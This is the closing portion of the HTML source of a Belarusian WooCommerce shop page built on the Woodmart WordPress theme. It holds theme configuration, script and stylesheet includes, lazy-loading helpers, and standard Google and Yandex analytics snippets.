\u0437\u0430\u043a\u0430\u0437","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://webasta.by/?page_id=10","ajaxurl":"https://webasta.by/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","pin_it":"\u0417\u0430\u043a\u0440\u0435\u043f\u0438\u0442\u044c","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","off_canvas_column_close_btn_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a\u0438. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u0432\u0430\u0448 \u043e\u0442\u0437\u044b\u0432.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://webasta.by/","shop_url":"https://webasta.by/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5be8d71d15d8d020ee75ce18f52fbd4b","fragment_name":"wc_fragments_5be8d71d15d8d020ee75ce18f52fbd4b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"85b88fcc3e","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://webasta.by/?page_id=12","vimeo_library_url":"https://webasta.by/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-navigation-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-widget-collapse-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://webasta.by/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.3" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.3" id="wd-woocommerce-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.3" id="wd-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.3" id="wd-ajax-filters-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.3" id="wd-sort-by-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.3" id="wd-shop-page-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.3" id="wd-click-on-scroll-btn-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.3" id="wd-back-history-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.3" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.3" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.3" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.3" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.3" id="wd-init-zoom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.1.3" id="wd-slick-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.3" id="wd-owl-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.3" id="wd-product-images-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.3" id="wd-photoswipe-bundle-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.3" id="wd-product-images-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.3" id="wd-photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.3" id="wd-add-to-cart-all-types-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.3" id="wd-action-after-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.3" id="wd-woocommerce-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.3" id="wd-single-product-tabs-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.3" id="wd-accordion-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.3" id="wd-owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.3" id="wd-widget-collapse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.3" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.3" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.3" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.3" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.3" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5be8d71d15d8d020ee75ce18f52fbd4b","fragment_name":"wc_fragments_5be8d71d15d8d020ee75ce18f52fbd4b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.3" id="wd-search-full-screen-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/cache/min/1/wp-content/plugins/woo-currency/js/common.js?ver=1734688452" id="commonWcu-js" defer></script>
<script type="text/javascript" id="coreWcu-js-extra">
/* <![CDATA[ */
var WCU_DATA = {"siteUrl":"https://webasta.by/","imgPath":"https://webasta.by/wp-content/plugins/woo-currency/img/","cssPath":"https://webasta.by/wp-content/plugins/woo-currency/css/","loader":"https://webasta.by/wp-content/plugins/woo-currency/img/loading.gif","close":"https://webasta.by/wp-content/plugins/woo-currency/img/cross.gif","ajaxurl":"https://webasta.by/wp-admin/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"\u003Ca title=\"WordPress WooCurrency Plugin\" style=\"color: #26bfc1 !important; font-size: 9px; position: absolute; bottom: 15px; right: 15px;\" href=\"https://woobewoo.com/plugins/woo-currency/?utm_source=plugin&utm_medium=love_link&utm_campaign=woocurrency\" target=\"_blank\"\u003EWordPress WooCurrency Plugin\u003C/a\u003E"},"WCU_CODE":"wcu","jsPath":"https://webasta.by/wp-content/plugins/woo-currency/js/"};
//# sourceURL=coreWcu-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/cache/min/1/wp-content/plugins/woo-currency/js/core.js?ver=1734688452" id="coreWcu-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://webasta.by/wp-content/cache/min/1/wp-content/plugins/woo-currency/modules/currency_switcher/js/frontend.switcher.js?ver=1734688452" id="frontend.switcher-js" defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://webasta.by/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7J0KTZ3RQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7J0KTZ3RQ9');
</script>

<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95422785, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95422785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768844645 -->

--- FILE ---
content_type: text/css
